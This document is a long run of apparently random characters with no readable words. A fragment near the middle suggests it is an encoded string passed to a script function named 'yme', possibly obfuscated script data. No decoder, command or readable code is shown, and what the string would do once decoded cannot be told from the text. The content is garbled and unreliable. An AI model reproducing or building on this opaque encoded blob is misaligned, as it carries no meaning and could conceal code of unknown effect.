P.ro9c.5HQ-.3VhxqMFzhl<N:EQh1V*kQh-VMQdnVDzD9ZC.ZQZTFM.CoGus..lQ]ZL.AQ.hFDIDZ+}r%NQI.HD.VIrfI\'CpEE4 Qi%F\/VD.. W2Cr.FzQ.&4lFZF7sF.FV8FFSCZSVrZ.Q.r$.F#;C.jZd60.@.Ci6rC?4QEP.D1iFgBZwrk.g0g.wzgr.CIrZKLw%5IgQnrEFrL4\/QIhZCxo.\/iijyga)qACr.VZy 8gh\/,ZhZi.DEFMQIoMa..0pghhZp.frZ?IzUU.d$wV90sSCIgD. 8g6y.NqrhVrF..:&|7s.CF.CVEor6sIZRss8MVgnpg.+FZaIsr2VQmg)EcV.Db;\/.Er Mwg0hgQDxrF;p wkuDQTF g_2gIhhikIaViG.QtkIhgEr.oIrzg6EIh-.w.Eh\\.DV.IV0rQ.qhr\/.r8VZm.OC kCrgyFoL2VZSZ-rVyZrZ-fi.ChNkHrREx.k0s&i..V.6mr..IQDc6MhchC r3:76hnhZq.Vs.jrhgFrhufQN.FVHVhFqtgaI..a1QqC..VlkCshrqtEZMh.Vr..EI.t.<k\/oFQ.H.t@DlTw Zx#FcrQ.xC%4m0DC&ogtCpt*Mw..IF..I.pnQni.graZF.pqVF3V.Q.kZEFEbrw\/Q-VnroQ.1QsV.NtigFerEoCarFD?.QEjSdQ8%.QIIsni+6.1CQrCsg1FVFEcpQSZITGQ.wMnZ\'C..ZI.qCzEgF.=8.tZrCswQIc0`EthN^C.rXtVQzpNZbtn.irkFogrgZh;V6.x.0tp..V1Fig.Q..bhwmCrt \/QiF9r.rsT\/trwrk.CFThl.{yhgikjEqIgCzsV.IIZgQk.yVsaaVckE..wQIWEl9xjh>]sFhCnQhoII.N sC.%.w|VtE-DD..e@.pkLNyZ.UwIj*F.e.E.yCrh8Eg.rCl.QDMv.n4i00Rm 6sHIr.EE.8gi.DZ0V|DDNg.y.NQwIxQCdJErwM M..krs.e.k Y.r.Fbzj.nsE0ZEg...Kmh.o.CNg..I)tVa.k..r.hQI waZDIk0z,Zqg?IQEf.hVMQj.r..QdCw.y\/$.VE"CNiZxO3lFhsFr FC(8C.. M(CZ+.sFsQyFrw3t .\/.yZe nwg  srrrMxjNIulx V.Zos risN.gjZpFD6gy AFrcV .i.cC.F\\hEIE rII.Q.ZZ.]TiT :VIVIE a..&..q\\tZQ=^QQi M.F4TFEjKrr.\/gH8irD0.-DIr gVIN.Z.gQVz2Z.sisgr .FOD.FVQsrd!hrkEFswQ.Vt@Vg".EMgV%&gJ.mVtSh6w..rV..zrs..IZF.svCC=MlZEcqhZkkIr5+.VEssQ V..M$omigkisQ.r\\ wx_CN.r.FQV FF+E*qr\\tF xsC.yCQV. T\'FI.V.\/QVeIyFI.IMh.iQ8.h.tI.8hsMW ^NDs.q#[hd6O0siVVFBF.n]M.D.FVF4}VGQM0.EgVsrA.I.Qzrf h.C.Dy4+.4o@80KC.gI.j.Q.V6Ig.8Qp\/Qr.@ .t.sQV[1.?V.CIak.lf*Vrj.rQ5yEEgVg.Z.kQCprgC0F.hh=V.x.gr+o9.VIIV.oI..MIgrQwirF..V|V0k6srkkZDCZSVggIkiEFIVQrfs>g\\rZzqhZhQgywT;w.mQtzEgsWI*g.M+haV+S.5x.DI..IIz.Sf.sgrI$l0gq qshCQ QwZEQfs hKg.C\/i..kk)FEInmroI.hi.snV.FQ..6ZZx.h. ICII .s."D7hjr+k .F.UF C(C \/4rsk<Dr6r+QCh.z9.lVxTi=zk&h.jS5.Mt.VnVZiAqHTxnSh) nIFtDX7Ej\/rhNgZc+sl.sIZ Q7..N8..lI5 Vjz FEAqI.p(.7:wYFHVQ8rrg?Ebm..FrCnv. .w.dNs vytCS.ro.b.cgg..r.x+QFg|0\/E4ahXs.MI.QZIi3.rKIm.FEir.QF9zDCsy.F.ixP>wIirII.3VgZErFVZVgQaCJ..q.Z.2iIIFQErySE rTVt..c.zsFVkX*xEh.FZylFrFCy;VxsC. jE.F.nk9ZC..JIwgQ8=&QZT T CVVI4jINziMlfC..QrF&0prdKL.CrjQsNEbyCrZ.GVCI4FSCBEatIF.yisdK8\/t CD.V..heF`+.sVot.dr.t@QD..EfE<J26FFhD.sF V..sUF .srDE.rOIhC NSZ.tCK  FE1mEhw$ .VEreMh8..<py"g&og9Z.QDjFQVoqZNFQhzZllN ajCdVkCFgqoESqrFoMIado3.DDT;Q8h7syZ0rZzj4rs.GEpVs.g.0gggVZ.yx.yStQww..n Zwq.jmygUgjVD_.QWg.[SBV8gMZ.h 8Q p?qrncdF.EpEsENZSk(Z shr.Z..D.Vn Bs i.h\/(r PQsmZn. r.JrroVZBFDFj?Voh.Q.g98FIQ IxEs.rpmIit.4sE..6rs pn0pThItr..Voh.Fa.?XrgFhhQhZygrIMjJE.F_jEFml.txhF2.gw.pDxy"ZFVgrsrl gFhQZsIrsgV1.Cr%.I.@3.CEiMiIFNhZrP..DsV..DiVig.rFE(n.ooNfR6@..s&V&0gAqprMCamlgF.lc.I.t.rN.*eD.ZtIa6DhFCFtS.I xniCVQZr0FLl.CsiVg .VI.."lxEI9I|gwEI Z.FNChEi.Qrrj.slghqxZcrhl.fwZ..is.kV0SV.giSZQ.QZCEIQg.EwFQ9VM.V ddgN9 a.Cw.ZDgsyII..isrKrl$4IZ..ZQVQ.ogIr\/E .stj.DgVk..?sgI.r.CBcs8p.ti.r .gx..aU.I5.h.h^Vg.g.rr;r C V\/Qk\\VF1wg.uFIFrZ m0.Vs7zpP .CE.ZwsF.gvrrUT9,.y5h89I.TCQ.arrGrNIi.)wx7.Vs*6q3x.Igr.Zr.kXF9rQf..wsqI6iQr.Sha4orZ.SD.grTEr.QM0rC.trQRcCj\/g.oiCpIi.r0r SgrVS.gp.?EbaNsZrZTQ.Eghg.VCgrNcSVnpQnwfrngECr.SQlVwSIsZEkZ.IwskUr+jFN?nsCHlFr.rMZrZIqV0\/ZC<VEQ+QDh.gCkFS.ZQr{MZs8>IgEe..s(D 4rsosbkEZ'),yme('yoZI3Efdgj2NjID.9gQ!QVh3ir[iQj0ZgNQg0CCI.\'w\';fViIV0FigkysgpsdFgiDahEsmNQ9F.zQYQNEjZQFTzRVwZ.FThNCQ0Vo..]QQgr.VR\'DIrrg5s.QIu(Ey.QQs.r.DrVhihopC?Z6ZVSkNZE\'xoQ.E.iioZVrI\\Nog3ghr.EI.ICr.-.Sc2FVs.l..ldNhy&gSDC.MehE.eZ.I!?QSq..mI5wD.VhIykrzEIoF53w.IwrImd>ifI^hhIrsgZVFDaDwNr00yZ.2QNIE.-:)Ir0..qZ\'ZVywkoI3gIqCM.8DF..rIgj.MrCNI.yI.i0zsVQzi.synF .pDr.<EV0ItCsSrpLFgtQIZpj.`EF heIc3hoqZ$Nl..rMVZ}Ifr2nnI8j.wrrM c-+4.\/bnT)4 Zig.IrZfIgZNF.9RgTlaIZNwrz..hfwrsjycQMq.ZZ4Z..rrCVupyiZcZIjh48g.I.rI F.nZdIZ8.rZcx8y`CrEIV.VaLg.kZNFZr.V.l.lm@Z.rrCIDxCtIr tEp.ChYICIpy.0ggyci.t.rQ.rIVtCTnZC.IjI&DniDc.Cv8yDg.jF shE.b.hr%E;rwh4iIg.Pk.QQ9.wh.tVhb.jgj,F.CNyD\/k.Fj.Nb0+)Ig386rfI..QhM3DDi1IrFi.kBg.F`IEFI.SifaIDSv5X.5.gcEgohhZZQd.FrQkjjkm>.Ipk. V.ZC.\\FF0hw.Er.lzDe.df3QQookgor.0jV>d3Bt.VMF.JCEtV.kkpNC.sFstrghzV(samcnVVCWyryg. i.mh.df QtNQgFMi.7VIsIaahhIp. I.QmqTCFIFknhI&oQjIh8R.0ikDsANE.hsqwl EgQrVuZgIraMQSSEVhFkstgr<Fv. 5jSQV aiCDgZ\/ImVF0c3.yIkhrlI8IEMZrrgc\/]DE.r5 8v+p6n.CIgf.yhgj.zEqgrxr)QCot8St,j8rGhri)krDtFgjCdZ.3r wa. C<f.gCQ.GE0rQiQDwRlC)F4w.QH9C.jcEbiggIra38qF.xi.rr.w8IZ6Fx2MI ]i0Iy.Ozpyr.gIi0iE9VieOickChvE8COggw.W2k.DCD{ ,8h.Er%|ygsESrQn3ZQdGZZFNZCrj0...n.VFZ0ire .F.C2Zkx04!pI.}S[msFM6mQrpZg\/hF.CrQ.IyIsFgrziFIaE_IqVs]iE8P85&IMg.ZFCIzQhr.Zxa.FZp]Q,.rih.Q.xt.kI.V.g ZE.I1EkE.mswEr0Si.qZC?zF.wSgqI.nVEFFgQiglrn3rms.w2CmIZhsyz.r$NTmNqkIrENNIGCE.kFZBFI.0cmF.ygE*hV9Z\/0gCqC.I>sg2pfb&Qf.J..zOFhohSz9C$t,Zti.I7gF.a"EFgnbInIdy)sns.rIZ.jVV...D.RcrEZtrSEhiIVZi.heInEh0,Dh gEF]CxorNhgriVrxF.4gFQn.iZgRIC h+gwQkn.ZhDZF]rZ3NjIzrgh.*VSI.ih.ggZ7.g\/S8kxMIgggNrt.CnIiV.VI"rjtsNnc,rZEyy3(CgtxggMrg7Ims.gghFrF.hCrEFs.qjjf0Fr.CrQjt.t.FF  r.F..0CZIw8VGVMjr0.rrtw*EFr.NgZMrVEV.ggQ^V2oU3V=MrFIE.gi  gFiUstT2EF.hx.gQQr.iI.xF.IFZIs..i. .CncZsiF.Q.QwIDQFhXl.tnQ.Q..CCEZ.rO8ImQ.CN..ZICFiIIVcx.rgFFQS.n.IfIVT.)IiIQqzIsd6>SZZhrfqTpIs4Im.tNrszZ]?kniZQZE..9rA.hIVgVZm.Fr.ZnIwlslgh.ID!ywM.5zp.s..\/rrZNntFrgV1Wht5rz.rIFCQi.VM@.F8IiCEQycFCQ.CjrsVDonC.VpDIVgIFQD.hlkgFcFkIwgQ7Z2.1.g8VFE.rIcrgMxSxC.E;pJ..EVSwF4y1agskQH.0c5NsEIs..FiFV.9giV pxZFIFtr.C.l6xIIEZEspfr%Fh.9ZgKF-r^IN FaDFgr.E pNsI.pphrN..rlxErhpE._IqV]IJ`IEZCE.V>-CtrlVFCwEehxcZVE1tt\/w.k.CrnA&rN.Qjm..i.Ut.wS.ErtFMhiLEVIk.gp8Fh.NCe.gtUW.+C.qrlmrh.VC.EDolCQE.I.Q.EZiqreF)x.=[D7sFCEmV_IkvjhEFShgjxFnwIrkFV 3B82nyNhtgge..rrnZ5Cp)zhI.kVgS.)q.IIV..RjCEk8pwgrFI.SEs.zrEA.SaCEr.Ekfgt.6DVl3zhhnddyQEw+M g.jFCrhhy.FCgi.fwLIZZ.ZwopVy8I0sggwsC_krgq.*.FZ4mI\/8CCs4)8.F wQZ6QDQCJZfSI6rgvhfSwz EqFIrCkiC3hI+Q.CC.r!g0eIgoFm0iScMqcE0ySDjcs.hVNi.qIDhx.ZIQ.VjF.EIdhFr5VQVI.r-y.@:M.rsMmr2kIahIFmQFC3gF2nE+zEC>N..tIZVFN]wDpF.kCr32..o<.2Fr.VECrNb:nDDsW[Q3<r^trjI.ZVk.mzrzIVZz.Irzjhwis\/Z!kzrFk^\/3Q*Va> ogrsoFFxg..\'F\\FDQ.nFlEQFNWqVVnDMCniIl qsp+V.FoVriz..E0rxCmg)k3Pg;QcXlzNM[EQu.gu.jM@FI.sIayI_cr@.MceDM.is2.QzZ..q hFr..9F65jxV.FQri!7MryoEQ .oktszw.h rM2Ecy.n.A#UZs IMCgrrFgqIQ}FgrSF.F)n.2Fat.[Ir3jInrbQqVQIh.VkCzoTCjIx9sEFrrZq.8f@E"fVDy,BICr. E\/hFFzsVgeZc..FEQVS0.rhrhptCZ2.Qp7IS1hIl.tgV.=M ..IK&.DtFr \/Igqr sAk3-EIworFrl?re.M.we.zhn9VC,qFVIFIC.oz."g..Vd .SCIF3y.EbVQo.)wZrjkps.JQG0FFgnV0ZyIQhisrkQ..Z7Q.=FWFrISrrSVC4r86gIE.ijF Q0rj.vhV\/I"bFhQtChI.C<El8I.VhVtI?Zdm.p5ZZg#s.|F^+ErFF.mlla.QDBrEYEi gQ4.zNsoTd7.rFo aEt.CIsFNkVhQ2F.Bs.Vq1r\/VCNxQ.hQF.rygng. oIIkgpkgo_Q5.EgD!E.n.Nrfzyr gTF.}IEVVFyIICZ{gCcIr^ag kgdFf.*QTF.ZS8IwZ..3hErpI)I iD..7hsRwkrkQ.NIi4zrDkIIrj.3QroCIU)zm8piI.FSgQ7I.IkjzEZ02hNrg..tZC0V.ai.3CErFg.FyQ8g0kIFr.I.EVy9o.gQQn.WVcD j.P,8ZIpVVFs4ZFQQy.g.oEQy.ssDuv\/I VE. N7CAZFNZx k;i 7l.I.gg.FEhmpS5.sVS.-VZ0FCFtg8y...C.gnC.hiZCgE.g.!oS..(g\/liMt.nqF<1hC4VkFQk@s.*DFC.z=Nhky.QFp.4FrlhSU.hz.I&.V\/XgQ.lVhV2qhqUiggZEQsQS.tD..1=VAIpiSsZ.DV.hI9IQ8iVQZFrNo\/ZyhQ..l3QVisM.mVIIV.E6-9FM0.wyciiVm..kIgNrThrZdIIZx.s.yy!F6.QQNV.MQWZ0V6Z4j08I6=ty\/[rZ@D\/h.k2E\/4.yssgkM.rhUVs...rZar7At.FbEryqg.r-QQNVhFoFD\'xIFFJ3S.pkQVg.jzsVlDnTzK13.t:FEtF?kEZih sDZrqk.IZjnSyTEj34NgNlO.,s0EhSIcrQmdrIItr.sM.hVe..hErF,]0I.nhQtSqEhrgQGMZrcSkDZS.raEI pDgEZnxlQs}..owE*.DDZC.DjFr< n.F.QD=F0:Ai.q9o.V.mIgSC._FizgglIDkVhFQF FVsgIdBL8V.zd|IJVonthiDgEZhh.yqED.hp..gV.FIzEVowF.QZZIZ..Qrx.6EE.^i.qI=m.ht8j5V.].Vj$.cgg*.8!mCsFIhi1sQ32VXw.IE<iQjD.hBs4?NFmE.wx Q.g.skID7XVx4C.DDQI.VEr0Q6.rK0:iwIgqZrr5@hh0V0IV.VDZZI..Vil>8rgVkrqN.z!}gIgg.ri.lhIMdzZ.H3Ds1E.jhIZg:Ejlo4^Sr3.gELgz ZVj9Q.FtZ9pho.dZsIC.IT5g.VraygE.IhRq7zzFIa=rsCsMlCEwi\/FnVI0IJDE.IQZgjCQFks-!nwFw|C.g.TIVId.tD*pzrrSQIgqgF*hrVFZ.h. .hsrFDV.g4wF7QCEwsEQgBcV0r-zcC FiZ\/-XFr$mcrTjQ4kw C.j4l..ng8VZ.FkZ6h7cDFs,rQgC.Izz.3ssewFr`ZCgIVt.*I.ZV.)n$y.r0QDECKEShFFiIxICNxI.sZFSzB  gCFcQ2zgI.QZND.FwFI.hx.QQq8.gpCghl4DCQFsic.MnCyIZ.IIMkFLwrCso ZqQiV[gr.hEEFPhsQc..P.D..I8IgNFzEiFFVrgQksZi.gQtwyCr.rl.rQQ.Z.FCg.FIE.s.aEDFsy1QEQ.^VFhnDSZmMkDiDtIaqF6C.Irh|.Di.VXfpnQmNI3EEmsII3gjcFzp5VINw.Fk.Q{z.hN..Hl^k0gVFram3Cyg5rwzDo. RrqzjIF.hIqh.I.IDN5.S.ZF.N.gw.Dh .Xh@t9rk.)QhyhtFgSyz.rzgPgh.QoMIq wpkryDhh%..3Vr I.t,Vp-L.VSDZi.ECfMDViE-ilC0wQ$Ccw.g..ZIDhkVkSN..aQy.xZCEWrIU..n.jZ.=)ocwFCriF.ID. eZQ#jQhhrIIHQ8[U8CcwITgzcsbE.VloIgrDiwH6.iV8C-..fa)u.zEF sjgI.jVVjPQF|s&E.VNr.V8giVEF.!jNnh.QTFk.IQ>.wh..qrw5&m4iN..0.VQ. .Vr+5knbiQsF4r.rnrg3.g9Qtzhr ZVV.skwcEr.!w.iQ.gIkEigEtQZz.DZhzr.MSMMC3igFrZs.I  M.KIfCjjaFF2..No6Qg0.hS.VgN.Y8t.nI*F.E5hrghFrZVF.Z.O)3.DrFIm4F.NVzVm.rFVg.sMSD1,$Ms8DNj#rFZt>ojsgrFyZinxjxwEjzy s.F\\`kVzgZ.gzVCi.zeR rDQ.jgIg3.EIhjrCFi#..FwFFZIFh8y.V.sntCZFr22.xdoujt4E.ok\/8EC,oZgwS.sr0Id ECmgs..j\\*nmQCM9IIc\'t.w...prxIZjm83ZIb,1rjg..TDImQNDQZCgF.4+NIzf3MFr0FFlgIVj.hCZEzN.DIFFCg6ktIEBpFCDQy.FIZE.yy rnI.gQ.g.V.gSQVECi.M&lrg$. D.rV.CFy.Ii.Vhg8rr-4zVgh..3NE.n*iFQtI6QshZ*j8gdorrCq.r.VZrqVg!zit.g..IsgIV.IF%IsEjkg\/.iFI` IZ0EEN..2Z]rrgu .kFZ@r3Qdz;CDZoeFN.-csFnrqkzgFZy.5rg.IIo0oCrDr:C..hVwZQrr2m.rMQF\\v.:FI.:.2a1t\\.gi)jC{C\/ZnQhCNgtF.BnIsg4(jS8t*rcwFt@F..0FF.jcgDp).9.Z\'ZEDCz.FttQg. [.hjZ)yZi..3.e8Jh.kki.E*<.FF.h.?[Vs.sIFEySQlMCIES{q+2 uswQljk."QFSIQ EFFr.ZZ1hlsg. ,9NI,r0ga.rtCaC.r.E. [h\'gr8mt<IE.lrVtr`VFpFoZ.r(kDD.SrDQHGI.c}ZC.CFr8.sZgr.QF.QE.cCFFV^(VckFBl.Cd -VVgrCSlIc<2n\/{Esg2VsFpVgZ.-.jEgFoCqa.Fg.Z.kw,ir8hQ.qt.cj&ro1nE9x.tCVEr FjgQ.<h.9"grr..tyCVp.F.hoZ*vnrrm0EVFC0IzQ..E.sh.hC3 Egr  f shQIUS%hsI5sEZENIDMDQr.VwE..eIq.IihFFFnzE.VzZkks..c.:IZr!r.yEqEt8Nc.3.c.NsrMNI..rhhhrSP.ogo.gy77hiEQGIQlt.F.EISENVI...Qc\/..rzQnsF. vjiNg\/6ofiVZ.oNIVyZqD3IF:jC.Q?gE.av.E!I.(hSgEErw5TsV.tq.SMCehV.mq;.2p.E.MEqhpEnkt.CR4F.xN.rrQmgk.FvhC.TNrr..hCi!i;.lVCF0C%F [NhVFtolC.N@zN.V .E hBCQDigjjhtwtC.VrQnPF0.jZc g>tf.9h3.jkMygzFhg\'.QwIrsZszVpD.Fr.I7\/\/QZA28.ihAIaI.t.y.rr\/xc;t pIc\/rjUIQnh.tmsQ.3CimVpr.y.+ rrgvrD.FZ!Iv!o.IQ4Dq+n8iwtZDD.sSg..rIC.0gxVwEj.9.C2Lvn.x2xiD\\IV.Q.9 ngiICZpiIEFI9I0FVMhqN.hCD. gC, xrQ.IrVr.9rg.Cp Fgi Zzr8gVw.2ggSCbV.krbQbhEtF]ty8IEtrhrrrVKzSSK?ZDF;f0#j9FIr0cQ6MVIIgtZVxiwV.ZQCI0FV$aMjdFCnQl3IV+C5]VF.ZmjsoNssE8WzQ.rQ@ks[SFF-I.IU.Irg.!ZrVsIrNb..$ZrVCu .ZFFIie:ri.ynCEh irS,.tZcrEh.soCI3ciVkln@kZEcgDiDs)lN.JD.C0pF.1d.FC%.hQQF.STEQ#+IrCVilgI0rQy.j.3IhiV8)Cigs@T)T.WhVt..zpIVZDr.x98oD. pSnaS.8wIwVs.hF.\/]n[&lbZjoN.xVQqlFErt.. IVCDExDFnFjrV.VbnF)FQI.z.rQdrCCOLhogh4VImqzZiw3j.rIhDCClyQsQYrFQgZVdmE...rCaIMCGs5VDC:[ZcEQDN.mCslVxk0i.\/FnMc.rd0)oSk..sElh5Q6Z.cVFrh.#F+sQV.n\/?IE2z.z2.sV-E.Nj.g.Eir\/y ngE.zDVgQgs`.4Fg\\CshC.imMw8IZYDIZ EpQF0gqqF.rs.tIZ..mgFjyQV.6irigbsZh.zEitQsIDZD6.a3DZFhS.(rhNtFa...rkVDwriV..FV,sESIZIDN..z.hZt.hkg.VgV8._FsECrhF.9swVkIFQ.Mw..nVN.\/MSz\/S.8g.QQw3IQV7Igf.8y0CrmnhE.Zr?kVnz)i.$wgQN.a2 NI?S.V.tFBEMIFaNFiS.NGalp1NFnFFNI..gb"DH..CI.sF!h)2 s ZlQQ ngNg.giFPpFEDirjVI`zdV9CzFV\/f.. Q6wrVgErkk$D.rr.F#E3.wkQs^Z3nIws.gZ8DroIcrnMZsF?CFYZNzEITQIpZdF..vqHh..MTI\'c.2IEi sEVDo.#ZQs2o.Ir.tD.Iki0sKrdhnD#FZxrJ trVI.z..el-.yIVwD2rZ.f.cr..Jr I.q...5NZthIZ.w.CpI..S.lzFb.FQVrs.s3cssoVZxVg.wjp..EFg.DiqIEkhVQ.gD.w;t@EQiw.9ctpHurCVr.f3QIkhQ.IFp..iE..ifiaECUQt.jVCNIC VNrgFNCFyFZFIkiIhrF5QIt .DTpEzDCkgg.QQQreyySl.E.bIZ.Ikn\\rRhF.\/^.g.MNrhph+D.E..E>E.5hIwC.yr.CV+C:h_zEeVNI\/rV.Z.iQC,iVID.6V.k;Exzh.mg0,ysx.jI.Z..FW.l E>iw.Qy.IFrhjhiNigszSGi\/3Z. FhwVD\/0xh e.>w.Z.wlqC+cKZDr3)QVElShQFss.rgE.C.i.r) ...qZVZ2rVVgI*..*EtZC(\/php..n[h.Fg..Y8rZtS\\w.m.Nhi.r 1gsFQ\/IFxgFVo0ZZs[r6xs .4m.DD. sr.gZwr.o8sZu.-.QD.@.h.cI.QrgFFglwbg.I0o&9.-w8Vr.IEME.dzZfSF..F.jgzVekV.hjVgMTF.Z.FrZqFIkZIZr.rgCr.ZIQyuFWEZG50.\/0VKQFM*\/)7ZliZ>CWrQDpCFimsn[IlZflmZrQ[8gS0IrgrrgDo8.g.rwWoUSsQuIzjowkZVxZkIh.8>FI.I|.QNxCp)I8.S.FVpC%QwrF.+rVrNVia*2sIxE.C.s4VDgrQ.nIkF.0oCMg.yR2+.h.SF3zhi.l3Y.EZwZy+VqighCjFf@kQlRZ%rZgsighCFF^cNk.F.SIVo.wCQrh.+.3)g*.rwqCZ.. x.yMZ.p.whIj{.FFIFVe1..Q nI.Mrj\\VI\'iVm.gaw[jQVmEryg.ZQ.IazhgVrz4gZsC.hlEQExmM.jD.ElfQ.EmiE\/gF8I bolrghZZhM0.VvCFoF.QZsZVwQ.oVw(rCytII.Nf.b0SE!IC\/.V.oCtI.wlrg.4Zn.If.C.yFIqr4..oF.fi .EQp@@r\/..znFIvz.Q.p9C3N2Isr@(fx.r0rh0I.oF0Igcr.tShMSG9MrrmfrF Cq,rSd+.ry.EFDRQ+ET[Vzg+.VjEZF..SRMVIin Zr.Q,Z"iI..ZdQ$WEhQ.sr=V.pFI.sp.0.Lu I8Z+.M.IFrr7qVn sZ0.M gsr1@hgMEIXcCVDxrZgzryVdr 2. VgEQZ):E*>kfit0F\/2.c6Q.vd.MI?NI..mt37Tdt933ITC8.i+9E2wqEs+hyZFr.p.hrD.!rfc+rry+O..i\'8r.V.n.rI.kCrgZCtrhsD.Ii.Q.EZwFznrr,rr%zCq.Ff\\F..F4rIg.QZF\/g.Ci.kXg.y.c.qIti"Vjj.FgZrr.{E0T.E7VQzg!.EyZizFShn...D.0jwh.r.3F6tNhxI\/VjI:%Fg1MsV.sQBZ\'2VZ2VEVm.sFcF+QE0.m.VF.gFXtbeqZZFaqQVVIQQIMIcDd.FEF!F\/0cVo. MV ir.jok>Hyrafr.Z.Qrh.))x.yVFEI..zZ..FrF.gQQlCM..Dt.mzg.n4T.kiM3VDt.&EVF.NIFE(.rfIrmQ>.CWhoEEEVTr1pFwDZF.E.rZ9VV.Sb3RshCid.q r.a;E^o...VkhZIyqZykjmr)h$yMki..rSHVZszrwMFE"EDVt@3EDN6zlcs.ghsi0V.sVd\/cS.gDFXB .QoQTIFhQV.kg(gk*.8sDFhIlB.E[;r.C.43C&j>s\'Zr<Frd\'t..gVQ)hztVEiIqsgrEVFn5gF*.x{hxirN.I M %Iksw >cZ5gQVQFk.DSNh.CCzgw}.t!s{..Z]EiS4.kC!Dh.E9AQ..5hEEC NtDEhmtt.U...p.Hy..pEg8NQ-Ir.qIqpr.FFi.ggiFrEk.cZFNc2..\/LgQ2hzhs .SEsEFDZFFyzZD\/DDFrQ3@.F.NVwy\/g^y xLAZ4=SarCsr^.Qd\/ZgIFQ6rQhCEjpgVu\/t.F.rrrW.Fc +ripDFc.gd3SVhIgN8QZx8x.X.zDew hrrg.g1E..qZQQZeh&pIZ;.nViZF,ihgdy 51lE l %vQFxwwF.ir+h.BIigZQQEgDMm\/hjs2VZnA"ZQ.UIg g.Cr9z.iFkhfIRjZgr.a1:jKgrlwr\/\/.FAQMVgS\/UZdC.i.dha.Q8fCI\/qS.CFQ+F.%Qpw.(.Td.p.Er.gk.c8Ei.?Nl..jxZ!sE.fh8.hPy8htziCFrxoVk0jsE3.3.{ p\\ZE.Ias0Zz:gI8hZgZnk0CrIVZVqlrEYEzViFmrIcgiTj.9qdrs.ih#):qrxddETSpDSMrzVIFCs.sr,Sy2jg.Q.I N 8&r0,9Mrc.j.rkpgqd2\/zSZ.Z3.i.iZM)I]Dc\/.3XAFyVir.5E.+Jfp.gh5IrC4ggrc,iCCNrir.gQXKrc,I.4IIQ0pQyQ.S.4Dj.r+NoS`.5 F.D..m^0Mrg..n.w".\\B.rD_Q.:wQCo.wg.FE.8i3Z0QrNor`.FZktI.TD4ZSCIh_V!cDyFVrfri8Vo}EQ..DzChEVz_ r..0w.i.yhY\'rg.hDNFn.rrIYi7jFxCMN.TpF.C0MQMs...!CDC4pr1..ZQQx.tQ.rEFirFSNjicZIyhm.rVIZI.rI(Qhwa.z.0hI|7.DIrr4F+s!frxs.d,.>yz.nDciVBIhI.IQsVgg)ZwVs.Fa.gnhEIgzoSZjz.82.Mg.I.h9.CIs_EF=ZI.oIwhfIZFsFF8VrDQEzsj..QrpjI.IoCZIlo.EgsS*9.&IC\/.hZEDhw.Crr9ErccZr.Q$V0.jF?\/mFDFiI.CQrs.QFI.xE.)y8oVIrMc gmVC#IrCzZzZErQ3sh.VDzx cQwigVr.NmV2Dw&rZh.rF8gxNzrIrFSgZr2.hrkh]znlZEit\/j.\/OpFg*Z-;Qt Sw.Z)h.IDCQ.D.E`CEbgqnsQ..Z. jZnMIsi_FQI.noQ&jhsj..hPtzISEF.mS.VgDVUrMFzn.WFJ*Q}Ihr.DQFV-F.V.ZFEgIk.QFjS.wpQqr7C}w\/C.g3z.jgnr6ZExrDg.r+rbskgrnc.hw4.xrC5(FI.\/N.Cf.Ek.F.r)gFqEs.z.rlwngz.nz.FhMghI VbkhQvgrlr|QlCFQ0)..pdD. rgIFs\'m[igaIFED<kRCQE sg.0D.ZgrsVW.bZ.. FgQMDnQ0M).0Fcpm.gVgIM.x.F.FsQr\/Cx2jZEknI[sQID.V.crQsZ.jh.E{ll.(.IVjrGH,hxgh....0gVZSChF6zs!00yI.VdsZ.F\/8iV28.EV.kdC(rE.Fir.asdwFI8)|2ro .SFf..ZC.FgcEC%Df aar.nqG.Q5g.FKViiygIZoQ3cp.]gEiEeQjyEs2hi.rCFg ZF. sCgEE..M.r-T&4FFg.>r8VwEhgsQ.sFr..7FrihCjrrE.s.VIE gVFZ.`.$m!yZVt.It%3tV85..FgQZMc..pcm5.tZJrJI8hBWIszVbaaNCQCZBQ#m.DVN.*\'hIwh%.g&Zw.)ErnZh\\..0Qc5IG]nVQlptdepVnsZ.hh.NnrEDFSrrh.9EgIvnegrpHI3ir.iFrkU..SrZZhIm8qFgl.reh..rV4.wg2qc.IE.1t2mF.SMyr.3Ish<F9g7ZE]QGizIC8NIs..D.F.IQw.wNZQd)FCQtVh.n*c.F3xVXQ. Sh.Qiwgp`DI\\Qg Zg\'9D0QkclpIpg:gggzsqFZs0._Qs0nCrg.E;cza2cFI.Z4NegwEIrdgCC2g<.gMjCQcA.rR5(t\'gt.yrgov.3Wh8Ir3rCIEZw.h(rop!VVtlbF.gE.0\/O.bC,I\\EgmFZ.Zgh.VphO.IsIr0>iZqNQzE17Qp.h*ZZmyiWQaFVZ.,gr)M.kFQns.:.pZrngZ.yD0IQ..8Z.os.zj.EcNgdEpVF[.VFNi!VVaIVzggogCwrlGmEDC2.WqSQl*QI9Ld gsO .ZhF....Cr*rod%sI..AQ.t(tFI-TVoF6gQIZq.snhrrzkCQNcZrrnZQy$zrFch.hZhIknYh.sNwq5N0Q.E..Mg g5l0Z.ivrtegFZQ;gnA2yQMls.0.b2)ghci-dhjgpg.0I8kZQCZgEMw.oVwgyr1.r%puNo+F{ir.ghADiFIsg+Q5.QFh.Zh8@Y....i IIEclrr..EZqr$ZIxEQr.Sj35IZ.EN..VN0zF0ZgQZEZlrQrxZC.\'TwSq9FQsgVis3NE.ggm.QkI0iF\'.*zQV8gFkrkZrwaVNDFCi.qpPggQtQoIz.hyKE.lg.E2jQ=F.hrC.FV.iQQxIor|.$*9QCkEDgMiFVkrZ4FnZIMIki.z..EDZ%EQIkIFqCo7Z(Q2F.Qs.\'.MIDV.EZ..ZIpFi.QyszErzQ.-syDFhnF@\/.pQ%y.yVEVqI{CC"gInplE\'.9j%.VEg. CTEZ.FQ".S,8.pk3yqr4VVqFkr2w. ZI. (I(tzQw8CgjV.Ir(QrrrI\'4y..ZFECCQ.rrsQ5ZZgIMDglQsBIrkuNhg.q.Eg*pEfFEwzFI.n0.n+rDV.cCo.yVjng.I.V8I.NrSVrEsVns.j,EC.j I3.,IrM..dOsr+gsNlLngz]#.xiry.ZIsdkr.)ZD.mE.9nSX.EVETd lsV.-Tg"I.gFm.E3..mQ.qIQIIg33gjigkFSV-r?gFz:ytIFrp;.8Z.V.r\/F.VZeZ;6sjllVIbjSVsVIrs*wCy..x=yIzQIi0.yIr<Zd.Brk.Zy .iACsnnErDQzQigsqqSE.ZZ<.1M 